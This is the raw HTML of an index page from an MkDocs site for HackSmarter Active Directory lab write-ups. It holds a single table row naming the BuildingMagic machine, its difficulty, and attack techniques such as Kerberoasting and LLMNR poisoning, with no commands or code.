      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Web
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    Web
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../web/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Overview
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="hacksmarter">HackSmarter</h1>
<p>Write-ups from the HackSmarter Active Directory lab environment.</p>
<table>
<thead>
<tr>
<th>Machine</th>
<th>Techniques</th>
<th>Difficulty</th>
</tr>
</thead>
<tbody>
<tr>
<td><a href="BuildingMagic_WriteUp/">BuildingMagic</a></td>
<td>Kerberoasting, ForceChangePassword, LLMNR Poisoning, SeBackupPrivilege</td>
<td>Medium</td>
</tr>
</tbody>
</table>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "../..", "features": ["navigation.top", "search.highlight", "search.suggest", "content.code.copy", "toc.follow"], "search": "../../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>




